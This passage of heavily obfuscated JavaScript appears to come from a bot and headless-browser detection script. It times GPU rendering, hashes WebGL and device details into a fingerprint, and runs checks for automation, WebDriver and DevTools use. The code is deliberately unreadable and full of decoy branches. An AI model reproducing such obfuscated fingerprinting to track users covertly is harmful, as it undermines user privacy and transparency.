_0x229971=_0x990979['type']===_0x4ab46a(0x5a3,0xc3a,0x10ed,0xd03)?0x22fb+0xa7a+-0x2d73:0x1c12+-0xe21+-0xdee,_0xc19449=this[_0x5ce2fc(0xfaf,0x743,0x99,0x314)+_0x5ce2fc(0x66d,0x59b,0x949,0x21d)+_0x5ce2fc(-0x57,0x508,0xa67,0xc63)](_0x3648f0,_0x229971);_0x1eb0a0['push'](..._0xc19449),_0x4a7e75('Texture\x20te'+_0x4ab46a(0x2c0,0x71,0x5ff,0x57c)+_0xc19449[_0x5ce2fc(0xd36,0x154c,0x1a53,0xc92)]+('\x20more\x20samp'+_0x5ce2fc(0x128f,0xe3a,0x16f8,0x1711)));}else _0x4a7e75(_0x5ce2fc(0xad6,0x3e8,0x1f4,0x806)+'exture\x20tes'+_0x4ab46a(0xcf3,0x53e,0x17d,0x98d)+'operations'+_0x5ce2fc(0x1508,0x1081,0x1041,0x1879)+'for\x20'+_0x990979[_0x5ce2fc(0x10ba,0x10a4,0x1281,0x16b5)]+'\x20('+_0xbc01af[_0x5ce2fc(0xd26,0x7d5,0x5ee,0x5c8)](0x892+0x1a2c+-0x22bc)+_0x4ab46a(0x1a,-0x6d,-0x501,-0x2d5));}else{if(_0x5ce2fc(0xfa8,0x1068,0x10b2,0x18b5)===_0x5ce2fc(0x8bb,0x1016,0x18dc,0xa5f)){if(/input/[_0x5ce2fc(0x8a2,0xebe,0xbcb,0x949)](_0xc7b8d3[_0x4ab46a(0xe3a,0x62d,0xc2a,0x544)]))_0x3b3e60++;else/output/[_0x4ab46a(0x7d5,0x8f3,0xeb3,0x809)](_0x1b7fbe['kind'])&&_0x3cdb88++;}else{const _0x1d4721=_0x31e903[_0x5ce2fc(0xaad,0xe8a,0xb48,0x1007)+'es']?_0x4ab46a(-0xe6,0x4ce,0xaee,0xccb)+'ludes\x20text'+_0x4ab46a(0x10cd,0xcda,0xdf7,0xc33):_0x990979[_0x4ab46a(0x5ac,0x6bb,0x7c5,0xb30)+_0x4ab46a(0xc44,0xef8,0x99e,0x684)]?_0x5ce2fc(0x1949,0x11ca,0xdd8,0x1861)+_0x4ab46a(0x34e,0x6ae,0xd62,-0x12b):_0x990979['level']<0x1d*-0x6d+0x1de5+0x118b*-0x1?'insufficie'+'nt\x20device\x20'+_0x5ce2fc(0xdc6,0x5fc,0x80e,0xa45):_0x4ab46a(0xa1f,0x895,0xe04,0xad0)+_0x5ce2fc(0xcad,0xcb6,0x131a,0x144d);_0x4a7e75(_0x5ce2fc(0x64c,0x3e8,0x8d9,0x7ae)+_0x5ce2fc(0x1258,0xeba,0xb14,0xbae)+'t\x20-\x20'+_0x1d4721);}}_0x3648f0[_0x5ce2fc(0x166c,0xfdc,0x846,0x156c)+'er'](_0x2adf6c['vertexShad'+'er']),_0x3648f0[_0x5ce2fc(0x14ad,0xfdc,0x16bd,0x12a0)+'er'](_0x2adf6c[_0x4ab46a(-0x3dc,0x1ff,0x3b5,0x978)+_0x5ce2fc(0x93d,0xcb1,0x71a,0x776)]),_0x3648f0[_0x4ab46a(0xb30,0x6a9,0xbaa,0xeac)+'ram'](_0x2adf6c[_0x4ab46a(0x6fe,0x9ec,0xcff,0x118f)]),_0x3648f0['deleteBuff'+'er'](_0x453960[_0x5ce2fc(0x870,0x506,0x80d,0xd75)]);if(_0x1eb0a0[_0x5ce2fc(0xe1b,0x154c,0x1c1a,0x170c)]<-0x2358+0xb7c+0x17de){_0x4a7e75(_0x5ce2fc(0x1358,0xe73,0x1548,0xaaa)+_0x4ab46a(-0x6a1,-0x102,0x6f7,0x15)+'ing\x20sample'+_0x4ab46a(-0x336,0x207,0x96b,-0x32b)+_0x1eb0a0[_0x5ce2fc(0x1dba,0x154c,0x1207,0xdf2)]+(_0x4ab46a(-0x443,0xe2,-0x6d6,-0x6cb)+_0x4ab46a(0x8c1,0x45d,0x72,0x321)+_0x4ab46a(0xa3f,0x3db,-0x12e,0x4da)+_0x5ce2fc(0xd4a,0x1288,0x9b9,0x1607)+'ues'));if(_0x990979[_0x4ab46a(0x10b6,0xad9,0x36f,0x10b0)]===_0x5ce2fc(0x89e,0xfa7,0xacc,0x166f)){if(_0x5ce2fc(-0x86,0x60f,0x812,0x530)==='gwedH')return'mac_ua_win'+'dows_direc'+'tx';else this['rt'][_0x5ce2fc(0x1041,0xd69,0xe09,0x157b)][_0x5ce2fc(0xdbe,0x5ce,0x911,0xe72)]=0x7*0x229+-0x20fd+0x11de+0.5,this['rt']['gpu']['sd']=-0x93d+-0x151b*-0x1+-0xbde+0.05,typeof _0x28b914!==_0x5ce2fc(0x17bb,0x10d1,0xad7,0x98f)&&(_0x28b914[_0x5ce2fc(0x1982,0x10fe,0x8fd,0x154c)]=-0xd87*0x1+-0x1031+0x1*0x1dbd,_0x28b914[_0x4ab46a(-0x43c,0x3ac,-0x505,0x965)]=-0x8e4+-0x1*-0x2b4+0x633);}else{if(_0x990979[_0x4ab46a(0x45c,0xad9,0x1386,0x13b1)]===_0x4ab46a(0xbc2,0xc3a,0x7f5,0x45b))_0x5ce2fc(0xdae,0xb0c,0x6da,0x118d)===_0x4ab46a(-0xc2,0x2e4,0xa6,0x79d)?this[_0x4ab46a(0xba9,0x6b3,0x43a,0x551)+_0x4ab46a(0x6a2,0xad8,0x1243,0x2db)](_0x11ef79['name'],_0x4367b5[_0x4ab46a(0xef1,0xd39,0x1389,0xde7)]):(this['rt'][_0x5ce2fc(0xb81,0xd69,0x1043,0x15f2)][_0x5ce2fc(-0x28c,0x5ce,0x2f3,-0x199)]=-0xa44*-0x2+-0xf*-0x157+-0x28a0,this['rt'][_0x5ce2fc(0x58e,0xd69,0x9c1,0x1018)]['sd']=0xc73*-0x1+-0x6d9+0x134c+0.1,typeof _0x28b914!==_0x4ab46a(0x9e8,0xb06,0x1109,0x1358)&&(_0x28b914['gpuMedQ']=-0xba6+-0x6*0x2db+0x1*0x1cd0,_0x28b914['gpuSdQ']=0x118c+0x1e75+-0x2ffc));else{if('hBQXc'!==_0x5ce2fc(0x71a,0x944,0xcef,0x9bc))try{_0x13f1fe(_0x4ab46a(0x6fc,0xb1c,0x62f,0x9f9)+_0x5ce2fc(0x1154,0xf83,0xe32,0x13d9)+_0x5ce2fc(0x809,0x6b5,0x68,0xae5)+_0x4ab46a(-0x59a,0x250,0xa63,-0x1c8)),this[_0x4ab46a(-0x59,0x3a9,0x230,-0x471)+_0x5ce2fc(0x1312,0xf62,0xc29,0x79e)](),this[_0x5ce2fc(0x14db,0xe6f,0x1585,0xf9a)+_0x4ab46a(0x11c2,0xf68,0xdf0,0xb00)](),this[_0x5ce2fc(0x1545,0x14ec,0xf59,0x1b10)+_0x5ce2fc(0x8d1,0xe6a,0xd1e,0xfda)](),this[_0x4ab46a(0xced,0x8dd,0xe32,0xc30)+_0x4ab46a(-0x25,0x2c1,0xb42,-0x5ed)](),this[_0x5ce2fc(0xb79,0x5d4,0x46b,0x678)+_0x4ab46a(0x57b,0x67e,0x82d,0x87)](),this[_0x4ab46a(-0xb2,0x226,0x8b0,0x46c)+_0x5ce2fc(0x8ef,0x1047,0x13b1,0x13a4)](),this[_0x5ce2fc(0xcc2,0x1318,0xf9c,0x12b7)+_0x5ce2fc(0xb44,0x706,0x1e4,0x808)](),this[_0x5ce2fc(0x16d4,0xf9e,0xf41,0x10f1)+_0x5ce2fc(0xf5b,0x95c,0xd0d,0x6f9)](),this[_0x5ce2fc(0x1885,0x1096,0xa68,0x1790)+'ericAutoma'+_0x5ce2fc(0xc03,0x3e9,-0x2f6,0x1a)](),this['_detectBro'+'wserSpecif'+_0x4ab46a(0x1259,0xdbe,0x10e6,0xc1b)](),this['_detectDev'+_0x4ab46a(0xdb8,0xed1,0x92c,0xca7)+'col'](),this['_detectHea'+_0x4ab46a(0x13e3,0xf44,0x144f,0x1791)](),this[_0x4ab46a(0xb02,0xf45,0x138b,0x1088)+_0x5ce2fc(0x73d,0xa0e,0x87d,0x57f)+'y'](),this[_0x4ab46a(-0x424,0x2ff,0x4bf,-0x3ba)+'Score'](),this[_0x4ab46a(0xea2,0xb9c,0xddf,0xda1)+_0x5ce2fc(0xdbd,0x11ac,0x1120,0x12ef)](),_0x39293b(_0x4ab46a(0x1225,0xa4e,0x1123,0x2b3)+_0x4ab46a(0x3d3,0x6d0,0x4c6,0x493)+'plete.\x20Sco'+_0x4ab46a(0x5ed,-0x167,-0x758,-0x2d1),this[_0x4ab46a(0x199,0x9de,0xbaa,0x17c)+'core'],'Drivers:',_0x4a723b[_0x4ab46a(0xa56,0x7aa,-0x67,0x589)](this[_0x5ce2fc(0x73a,0xe34,0x13cf,0x10b2)+_0x5ce2fc(0x122c,0x1011,0x11dd,0xf6c)]));}catch(_0x4971ce){!_0x527a2e[_0x5ce2fc(0x645,0x9d7,0x2bb,0x1198)]&&_0x49907d[_0x5ce2fc(0x143,0x864,0xf10,0x7c1)](_0x5ce2fc(0xcb5,0x1195,0x1605,0x9ac)+_0x4ab46a(-0x50,0x195,0x50,0x2ab)+_0x5ce2fc(-0xa1,0x7fa,0x2f1,0xde9),_0x4971ce);}else this['rt'][_0x5ce2fc(0x68e,0xd69,0x980,0x13a0)]['med']=-0x1*-0x255f+0x1*-0x215f+0x155*-0x3,this['rt']['gpu']['sd']=-0x1021+0x1460+-0x43f+0.1,typeof _0x28b914!==_0x5ce2fc(0xd58,0x10d1,0x1160,0x1642)&&(_0x28b914[_0x4ab46a(0x6d3,0xb33,0xa60,0x9a1)]=-0x411*0x3+0x1b1+0xa8c,_0x28b914['gpuSdQ']=-0x17*-0xc+0xb4e+-0x3*0x41f);}}if(typeof _0x28b914!=='undefined'){const _0x28cc47={};_0x28cc47[_0x4ab46a(0x915,0x64,-0x36e,0x230)]=_0x4cd499,_0x28cc47[_0x4ab46a(0x3e8,0x208,-0x36b,-0x254)]=_0x571803,_0x28cc47[_0x5ce2fc(0x3ea,0x7ed,0x100e,0x29)]=_0x990979[_0x4ab46a(0xdfa,0xad9,0xe19,0x12f3)],_0x28cc47[_0x4ab46a(-0x570,0x321,0x96f,0xf1)]=!![],_0x28b914[_0x4ab46a(0x15e8,0xdb9,0xbbc,0xfd4)+_0x5ce2fc(0x4c5,0x713,-0x1ae,-0x181)]=this[_0x5ce2fc(0x158a,0x10ef,0x9d1,0x918)+'g'](JSON[_0x4ab46a(0x834,0x938,0x6d4,0x111)](_0x28cc47));}return;}_0x4a7e75(_0x4ab46a(0x839,0x10b,0x7fc,0x2ef)+_0x5ce2fc(0x3bb,0xc41,0x705,0xde4)+_0x5ce2fc(0xdce,0x12b3,0x158f,0x14e3)+_0x1eb0a0[_0x5ce2fc(0x126e,0x154c,0x1250,0xce3)]+(',\x20raw\x20timi'+'ngs:\x20[')+_0x1eb0a0[_0x4ab46a(0xc7e,0xec1,0x14de,0xb37)](-0x3*0xeb+0x17*0x1a8+-0x2357,0x123+0xce9+-0xe07)[_0x4ab46a(-0x1a8,-0x19,0x190,-0x24b)](_0x5c53b3=>_0x5c53b3[_0x4ab46a(0x103,0x20a,0x3a9,0x2a5)](0x25c4+0x22*-0x53+0x1d*-0xec))['join'](',\x20')+(_0x1eb0a0['length']>0x1*0x1148+-0xe2a+-0x1*0x319?_0x5ce2fc(0x1152,0xf8f,0x1265,0x17a8):'')+']'),_0x1eb0a0[_0x4ab46a(-0x8b1,-0x1da,-0x3d1,-0x313)]((_0x124dc7,_0x37a423)=>_0x124dc7-_0x37a423);const _0x53ae27=_0x1eb0a0[_0x5ce2fc(0x1247,0x154c,0x128d,0xcaa)]%(-0x71*-0xb+0x5*0x72d+-0x28ba)===-0x2*-0x933+0xb*0x125+-0x1efd?(_0x1eb0a0[_0x1eb0a0['length']/(-0x19e8+-0xc2+0x1aac)-(0x22f6+-0x74*0xa+-0x1e6d)]+_0x1eb0a0[_0x1eb0a0[_0x5ce2fc(0x183e,0x154c,0x1553,0x1189)]/(-0x78d*0x1+-0x8e2+0x1071)])/(-0x170+0x183c+-0xb65*0x2):_0x1eb0a0[Math['floor'](_0x1eb0a0['length']/(0x68f+0x11c5+0x236*-0xb))],_0x4a4f19=_0x1eb0a0[_0x5ce2fc(0x915,0xc15,0x9f5,0xb7a)]((_0x577a68,_0x42dbda)=>_0x577a68+_0x42dbda,-0x1*0x1d35+-0x34f+0x2084)/_0x1eb0a0[_0x5ce2fc(0xee4,0x154c,0x15ea,0x1777)],_0xc0cbce=_0x1eb0a0[_0x4ab46a(0x2bd,0x64a,0x127,-0x9a)]((_0xf3107c,_0x4d4e9d)=>_0xf3107c+(_0x4d4e9d-_0x4a4f19)**(0x143e+-0x116c+0x28*-0x12),0xbc7+-0x1030+-0x469*-0x1)/_0x1eb0a0[_0x5ce2fc(0x166e,0x154c,0x1865,0x1d72)],_0x2f87b6=Math[_0x5ce2fc(0x40a,0x476,0xd6,0x8f3)](_0xc0cbce);this['rt'][_0x4ab46a(0x607,0x79e,0x7b8,0x6ee)][_0x4ab46a(-0x90,0x3,0x3d4,0x2f6)]=_0x53ae27,this['rt'][_0x5ce2fc(0xfe0,0xd69,0x1275,0x9a5)]['sd']=_0x2f87b6;const _0x8dc4a4=_0x2f87b6/_0x4a4f19;let _0x5df04e,_0x5a7e38;if(_0x990979[_0x5ce2fc(0x14fd,0x10a4,0xa17,0x166d)]===_0x4ab46a(0xcfd,0x9dc,0x44a,0xb0e)){if('WjFvs'===_0x4ab46a(0x50a,0x82f,-0x5c,0xa1))return _0x4d6d68[_0x4ab46a(-0x337,0x543,-0x327,0xd1b)](_0x546c54);else _0x5df04e=0xa93*-0x2+-0xf1*-0x4+0x1162+0.15,_0x5a7e38=0x1d9e+0x1567+-0x32d3;}else{if(_0x990979[_0x4ab46a(0x124b,0xad9,0x60d,0xdb5)]===_0x4ab46a(0x11c7,0xc3a,0xec8,0x3be))_0x5df04e=-0x1e3+0xf*0x146+-0x1137+0.08,_0x5a7e38=-0x20e1+-0x1*-0x77f+0x1980;else _0x990979[_0x4ab46a(0x37,0x31,-0x6,-0x629)]>=0x1f*0x73+-0x1f7a+0x2*0x8c8?(_0x5df04e=0x5b3+-0x137c+0xdc9+0.02,_0x5a7e38=-0x1d0a+0xbf5*0x2+-0x4a*-0x12):(_0x5df04e=-0x247+0x127*-0x17+0x1cc8+0.05,_0x5a7e38=0x23a1*0x1+0x2*0x225+-0x27c8);}const _0x1ef46a=_0x8dc4a4<_0x5df04e;if(_0x1ef46a&&_0x1eb0a0[_0x4ab46a(0x16e9,0xf81,0xd6f,0x730)]>0x330+-0x2085+0x1d58){if('rFVff'!==_0x5ce2fc(0x1cd,0x3ef,0x12c,-0x4d))return _0x52ec50[_0x5ce2fc(0xe83,0x114e,0x13e7,0x970)]('[Firefox\x20D'+_0x4ab46a(-0x1bd,-0x1a0,-0x837,-0x295)+_0x5ce2fc(0x1017,0xcd6,0x1332,0xf56)+_0x5ce2fc(0x5cb,0x970,0xcf3,0x810)+_0x5ce2fc(0xa33,0xf16,0x9d0,0x1052)+_0x4ab46a(-0x627,0x1bd,-0x26d,-0x1bb)+_0x5ce2fc(0x1096,0x154f,0x1256,0x1781)+_0x5ce2fc(0xc5d,0xda8,0x1314,0xc19)+_0x4ab46a(-0x13d,-0x192,-0x924,-0x4b6)),this['_markPMDet'+_0x5ce2fc(0xe9f,0x10a3,0xf21,0x1830)](_0x4ab46a(0x196,0x6d6,0x606,0xf0),-0x1bd4+0x1*-0x53d+-0xc5b*-0x3);else _0x4a7e75('Detected\x20s'+_0x4ab46a(0xbf7,0xaaa,0x1182,0x132f)+'y\x20consiste'+'nt\x20GPU\x20tim'+_0x4ab46a(0x10a2,0xaf8,0x8a8,0x386)+_0x990979['type']+'\x20(CV:\x20'+_0x8dc4a4['toFixed'](0x1023+0x3*-0x38b+-0x57e)+_0x4ab46a(-0x356,0x1b7,0x36e,-0x5f6)+_0x5df04e+')'),typeof _0x28b914!==_0x4ab46a(0x12c7,0xb06,0x1033,0x6bb)&&(_0x28b914[_0x4ab46a(0x7ae,0x3d0,-0x22a,0x328)+'ags']=(_0x28b914[_0x5ce2fc(0x5c5,0x99b,0x108d,0xf5b)+_0x4ab46a(0x1297,0xa1c,0x3af,0x563)]||-0x23d5*-0x1+0x1b99+-0x3f6e)|-0x2513+-0xf*0x1bb+0x3f28);}_0x53ae27>_0x5a7e38&&('cULDN'===_0x4ab46a(0xc33,0xd91,0xb16,0x55a)?(_0x4a7e75(_0x4ab46a(0x1037,0xc41,0x10b2,0x407)+_0x5ce2fc(0x7b2,0xf11,0xd57,0xa6e)+_0x4ab46a(0x41d,0x48d,0x58,0x853)+_0x5ce2fc(0x12a6,0xcb2,0x1351,0x1460)+_0x990979[_0x4ab46a(0xf4e,0xad9,0xd91,0xf17)]+'\x20('+_0x53ae27['toFixed'](-0x16d9*0x1+0x1*-0x599+-0x1*-0x1c74)+_0x5ce2fc(0x1b5f,0x1495,0x132a,0xd2e)+_0x5a7e38+(_0x5ce2fc(0x123b,0x114c,0x17db,0xdf0)+_0x5ce2fc(0x96e,0x10cb,0x10b8,0xd16))),typeof _0x28b914!=='undefined'&&(_0x28b914[_0x4ab46a(-0x33b,0x3d0,0x85e,-0x3f5)+'ags']=(_0x28b914['headlessFl'+'ags']||0x25bb+-0xb65+-0x1a56)|-0x624*0x4+-0xd1*-0x17+0x5d9)):_0x12b61f=-0x53*-0x4d+-0x221+-0x2*0xb5c);const _0x1e3f07={'renderer':_0x4cd499[_0x4ab46a(-0x4d,0xa5,0x4af,-0x5b4)](-0x15f2+0x65*-0xa+-0x679*-0x4,-0x166c+0x43*0x66+-0x57*0xc),'vendor':_0x571803['substring'](0x1043+-0x188c+0x849,-0x1a16+0xa4a*-0x3+0x3912),'deviceType':_0x990979[_0x5ce2fc(0x18d7,0x10a4,0x1246,0x1790)],'medianTime':Math[_0x4ab46a(-0x2cc,0x26c,-0x1cf,0x5ea)](_0x53ae27*(-0x26c3+0x22d6+0x451))/(-0x1*0x12d1+-0x1*0x1c26+-0x1b*-0x1c1),'timingCV':Math[_0x4ab46a(0x457,0x26c,0x845,0x34)](_0x8dc4a4*(0x11*-0xf5+-0xf87+0x5*0x724))/(0x25b1+0x2486+-0x464f)};if(typeof _0x28b914!==_0x4ab46a(0xb1c,0xb06,0xa20,0x55a)){_0x28b914[_0x5ce2fc(0x18c8,0x1384,0xef5,0x180c)+_0x5ce2fc(0x425,0x713,0x9ae,0x895)]=this['_hashStrin'+'g'](JSON[_0x5ce2fc(0xae0,0xf03,0x783,0x1731)](_0x1e3f07));const _0x17109e=_0x53ae27*(0x1*0x1c99+-0x3f2+-0x14bf),_0x21cf52=_0x2f87b6*(0x13d0+0x491*-0x1+-0xb57);_0x28b914[_0x5ce2fc(0x167c,0x10fe,0xf9b,0x8d5)]=_0x53ae27===-0x925+0x3*-0xb3f+0x2*0x1571?0x264d+-0x15a6+-0x10a7:Math[_0x5ce2fc(0x168a,0x13bd,0x191b,0xc8c)](0x146f*-0x1+0x1064*0x1+0x50a,Math[_0x4ab46a(0x327,-0x6a,-0x82,-0x890)](0x279*-0x5+0x2*-0xfd6+0x2c0a,Math[_0x4ab46a(0x665,0x26c,0x2b5,0x71e)](Math[_0x4ab46a(0x14a2,0xcc4,0x148f,0x5ff)](-0x2*0x1349+0x536+-0x27*-0xdb+_0x17109e)*(-0x640*0x1+0x1d5d+-0x170d)))),_0x28b914[_0x4ab46a(0x614,0x3ac,-0x1f0,0x117)]=_0x2f87b6===-0x21d9+0x899*-0x4+0x443d?-0x169f+0x217b*-0x1+0x2b*0x14e:Math[_0x4ab46a(0xc83,0xdf2,0x54a,0x15f9)](-0x46c*0x2+-0x23*0xd3+0x26b0,Math[_0x4ab46a(-0x2b9,-0x6a,-0x8f7,0x83)](-0x1a63+-0x8ef*0x1+-0x2353*-0x1,Math['round'](Math[_0x4ab46a(0x87e,0xcc4,0x50b,0xad8)](-0x99d+-0x1417+0x1db5+_0x21cf52)*(0x3a1*-0x1+0x1*0xc47+-0x896)))),_0x53ae27>0xb*0x11b+0x152+0x7*-0x1ed&&_0x28b914['gpuMedQ']===-0x48d*-0x2+0x2b*-0x29+-0x237&&(_0x28b914[_0x5ce2fc(0x16c8,0x10fe,0x16a5,0xfe6)]=0x1a0f+-0x202d*0x1+0x61f,_0x4a7e75(_0x5ce2fc(0xdb,0x4cd,0x8d1,0xc83)+'nimum\x20gpuM'+_0x4ab46a(0xb9c,0x859,0x7ad,0xc2)+_0x5ce2fc(0x16fc,0x1402,0x1274,0x19db)+_0x5ce2fc(0x263,0x6b2,0xc5d,0x4da)+_0x5ce2fc(-0x22b,0x674,0xe2,0xed0))),_0x2f87b6>-0x916+-0x1de2+0xac*0x3a&&_0x28b914[_0x4ab46a(-0x1a3,0x3ac,-0x354,0xdb)]===0x2545+0x38*0x71+-0x3dfd&&('DXHkx'!==_0x5ce2fc(0x17cf,0x1285,0xd2b,0x163e)?(_0x33b6cd[_0x5ce2fc(0xac0,0x114e,0xf9c,0x1108)](_0x5ce2fc(0xbee,0x1328,0xb3e,0x1089)+'imation]\x20*'+_0x4ab46a(0x52a,0xa84,0x11e7,0x5de)+'ING:\x20WebKi'+_0x5ce2fc(0xbe9,0x1375,0x1575,0xd64)+_0x4ab46a(-0xa14,-0x19c,0x61d,0x669)+_0x5ce2fc(0x12ca,0xf96,0xb24,0xe2b)+'on\x20field\x20'+_0x234c3e+':\x20'+(_0x358ec6[_0x5ce2fc(0x1762,0x1309,0x10a4,0x1405)]||_0x112358['id']||_0x46e833[_0x5ce2fc(0x100d,0x10a4,0xc46,0x803)])+_0x4ab46a(0x691,0xccc,0x1050,0x1097)),this['_markPMDet'+'ected'](_0x5ce2fc(0xb87,0x61b,0xbe1,-0x26),0x31*0xc1+-0x512*-0x1+-0x1*0x2803)):(_0x28b914['gpuSdQ']=0xafa+-0x20b*-0xd+0x2588*-0x1,_0x4a7e75(_0x5ce2fc(0x2f7,0x4cd,0xd17,0xcd2)+'nimum\x20gpuS'+_0x4ab46a(0x5ce,0x500,0x229,0x1f7)+'ue\x20to\x20very'+_0x4ab46a(0xa58,0xa2e,0x10db,0x873)+'iation'))),_0x4a7e75(_0x5ce2fc(0x11ca,0x1507,0x1084,0x12ac)+_0x4ab46a(0xfd0,0x8c5,0xa36,0x926)+_0x5ce2fc(0x9f9,0x765,0x1,0x4d)+_0x4ab46a(0x8f1,0xc13,0xe46,0x5f2)+':\x20'+_0x53ae27[_0x4ab46a(0x8ea,0x20a,0x6f7,-0x1fc)](-0xa23*0x1+-0x47*0xd+0xdc1)+(_0x5ce2fc(-0x426,0x43a,0x6f9,-0xc1)+':\x20')+_0x2f87b6[_0x5ce2fc(0x598,0x7d5,0x206,0x12)](0xca8+0x1*0x1ba1+-0x2846)+_0x5ce2fc(0x156b,0xdd0,0xa0e,0xcff)+_0x8dc4a4[_0x5ce2fc(0x1ca,0x7d5,0x953,0x10ad)](0x1957*0x1+-0x1966+-0x2*-0x9)+(_0x5ce2fc(0x91b,0x423,0x9f1,0x135)+'\x20')+_0x28b914[_0x4ab46a(0xd9e,0xb33,0x5b3,0x3b1)]+_0x5ce2fc(0xbad,0x78a,0x750,0x418)+_0x28b914[_0x5ce2fc(0xfaa,0x977,0xba4,0xeb6)]);}}catch(_0x4aa822){if('SyhZT'!==_0x4ab46a(0x522,-0x1d0,-0x9b0,-0x34d)){if(_0x44763c['matches'](_0x11b201))return _0xa1e6e2;_0x50d09c=_0x39f2ab[_0x4ab46a(0x751,0x719,0x56f,0xcbe)+'ent']||_0x1bec3c[_0x4ab46a(0x104b,0xd47,0x15ff,0x13e6)];}else _0x4a7e75('GPU\x20detect'+'ion\x20error:',_0x4aa822[_0x4ab46a(0x691,0x3c5,0xbd3,-0x17)]),this['rt'][_0x4ab46a(0xef2,0x79e,-0xe5,0xe0d)]['med']=-(-0x3*0x50b+0x17*-0x17b+0x312f),this['rt'][_0x5ce2fc(0xa4a,0xd69,0x4c7,0x5fd)]['sd']=-(-0xa*0x101+-0x1*-0xaff+-0xf4),typeof _0x28b914!==_0x5ce2fc(0x969,0x10d1,0x16a1,0x1967)&&(_0x4ab46a(0x630,0xd4e,0xa86,0x7fe)!==_0x5ce2fc(0xff8,0x1319,0xf64,0x10e5)?(_0x246e2b[_0x5ce2fc(0x1ae6,0x1330,0xbf1,0xdc4)](_0x4ab46a(0xc79,0xd9f,0x1661,0xcc5)+_0x4ab46a(-0x104,-0x13d,0x69,0x46)),_0x52e7ce+=-0x9d*-0xe+-0x2*0x6d5+0x53c):(_0x28b914[_0x4ab46a(0x4ea,0xb33,0xf6b,0x10b7)]=0xa*0xc1+0x6d1+-0x72d*0x2,_0x28b914[_0x5ce2fc(0x696,0x977,0xbaa,0xf41)]=0x88b*0x3+0x102f*0x1+-0x1*0x29cf));}}[_0x3f02f1(0xd05,-0x18,0x4d1,0x52a)+_0x3f02f1(0xa88,0xd30,0x888,0x1161)](_0x1c910d){const _0x1b05ea=/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i['test'](navigator[_0x279744(0x89d,0x9c7,0x809,0xd50)])||_0x135e20(0x2e,-0x134,0x3e1,-0x40a)+'rt'in window||navigator[_0x135e20(0x661,0xa6e,0xa9c,0xbce)+'ints']>0x154e+0x2*-0x106+-0x1342,_0x1cefe7=_0x1c910d[_0x135e20(0xda9,0xb9c,0xca3,0x83f)+'er'](_0x1c910d[_0x279744(0x1b1,0x61d,-0xdd,0x1a4)+_0x279744(0x956,0xd93,0xa42,0xdb2)]),_0x3b0b3f=_0x1c910d[_0x279744(0x60b,0x353,0xd07,0xa2b)+'er'](_0x1c910d[_0x279744(0x288,-0x2d0,0xa61,0x3a1)+_0x279744(0xf13,0x9ea,0x138c,0xbea)]);function _0x279744(_0x597310,_0x2a24c1,_0x50f0e5,_0x1ac541){return _0x340362(_0x597310-0x14a,_0x597310,_0x50f0e5-0x9c,_0x1ac541-0x172);}const _0x56e530=_0x1c910d['getParamet'+'er'](_0x1c910d[_0x135e20(0x101b,0x10b1,0xa2a,0x3c3)+'BUFFER_SIZ'+'E']);if(_0x1b05ea){if('ffebT'!==_0x135e20(0x3f3,0xa74,0xa7d,0x1002)){const _0x3d25b0=this[_0x135e20(0xa01,0xaf1,0x78d,-0x130)+_0x279744(0x5f3,0x318,-0x5ae,0x1a6)](_0x1c910d,_0x1cefe7);if(_0x3d25b0){const _0x3d2053={};return _0x3d2053[_0x135e20(0x10b3,0x1642,0x10c8,0x12d5)]=_0x135e20(0x1017,0xcc2,0xfcb,0x16b7),_0x3d2053[_0x279744(0x2a6,0xfe,0xc35,0x3a8)]=0x0,_0x3d2053[_0x135e20(0xad0,0x1302,0xae2,0xf39)+_0x279744(0xaa9,0x99,0xadf,0x3df)]=_0x1cefe7,_0x3d2053[_0x135e20(0xbf1,0x60c,0xcf3,0x72f)]=navigator[_0x279744(0xcd7,0xee1,0x1544,0xe8c)+_0x279744(0x375,0x421,0x648,0x3f1)]||0xc2+0x1e4*-0xb+-0x140b*-0x1,_0x3d2053[_0x279744(0x770,0x328,0xb39,0xa32)+_0x279744(0x14b5,0xccf,0x9dd,0x126f)]=!![],_0x3d2053;}const _0x9fc7e4=_0x1cefe7>=0x394*-0x3+-0x7a8+-0x8cc*-0x3?0x56a+-0x688+0x1*0x11f:0x185a+-0x1ec5*0x1+0x66b,_0xba3968={};return _0xba3968[_0x279744(0xd1e,0x870,0xd40,0xe50)]=_0x279744(0xcf1,0x889,0x1024,0xfb1),_0xba3968['level']=_0x9fc7e4,_0xba3968[_0x279744(0x10db,0xd33,0xe4e,0x86a)+_0x135e20(0xa85,0x76b,0x657,0xb75)]=_0x1cefe7,_0xba3968[_0x279744(0x81c,0xfba,0x31a,0xa7b)]=navigator[_0x279744(0x112d,0xe48,0xc0b,0xe8c)+_0x135e20(0xf11,0xf2b,0x669,0xd01)]||-0x70c+0x2c3*-0x7+0x133*0x16,_0xba3968['skipHeavyT'+_0x135e20(0x15f4,0x18cc,0x14e7,0xfb4)]=![],_0xba3968;}else{const _0x22c045=this['rt']['s'],_0x1a97a9=_0x1b5362[_0x279744(0xc6c,0x164d,0x1349,0xf40)],_0x58b00e=_0x14dce6[_0x135e20(0xf54,0x93d,0xded,0x9c9)];if(!_0x58b00e)return;const _0x241035=_0x58b00e>-0x1*0xaa7+-0xea8*0x2+0x27f7?-0xd*-0x27b+-0x1*0x2587+-0x7b*-0xb:-(-0x1*0x1e20+-0x371*0x3+0x2874);if(_0x22c045['prevDir']&&_0x241035!==_0x22c045[_0x279744(0x2b7,0x98c,0x5eb,0x1cb)])_0x22c045[_0x135e20(0x1255,0xe99,0xec4,0x128b)]++;_0x22c045[_0x135e20(0x34f,0xa82,0x443,0x236)]=_0x241035,_0x22c045[_0x279744(-0x51a,-0xe4,-0x202,0x38a)]++;if(_0x22c045[_0x135e20(0x11e8,0x1183,0x129e,0x9cb)])_0x22c045['maxV']=_0x123da[_0x279744(0x18c,0x5e,0x43f,0x30d)](_0x22c045[_0x279744(0xeec,0xe6c,0xa79,0x1041)],_0xc20c81[_0x135e20(0x16eb,0x1c56,0x1539,0x1194)](_0x58b00e)/(_0x1a97a9-_0x22c045[_0x279744(0x865,0xe58,0x113b,0x1026)]));_0x22c045['prevT']=_0x1a97a9;}}let _0x18d07c=-0x21de+0x15f9+0xbe6*0x1;_0x1cefe7>=0xc9*-0x1e+-0x5d4+0x1*0x2d62&&_0x3b0b3f>=0x8ee+-0x261a+0x1d3c&&(_0x18d07c=0x2329+0x1d*-0x49+0x25*-0xba);_0x1cefe7>=-0x689*0x9+-0x1832+0x1*0x7303&&_0x3b0b3f>=-0x142a+-0x1150+0x2*0x12cd&&(_0x18d07c=0x2060+-0xb89*-0x2+-0x376f);function 